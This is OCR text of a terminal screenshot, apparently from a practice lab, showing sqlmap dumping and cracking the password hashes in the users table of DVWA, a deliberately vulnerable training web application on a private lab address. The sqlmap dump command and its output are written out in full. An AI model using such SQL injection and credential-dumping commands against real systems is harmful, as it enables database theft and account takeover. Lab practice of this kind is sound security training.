 1 2 3 4 6:07
root@kali: /
文件 动作 编辑 查看 帮助
> 1
[06:07:32] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:07:32] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:07:32] [INFO] starting 4 processes
[06:07:34] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[06:07:34] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[06:07:37] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[06:07:37] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[06:07:42] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.70.145/dump/dvwa/users.csv'
[06:07:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.145'
[*] ending @ 06:07:42 /2022-12-01/
┌──(root㉿kali)-[/]
└─# sqlmap -r 1.txt --second-url "http://192.168.70.145:89/vulnerabilities/sqli/"  --batch -T users --columns -C "user password" --dump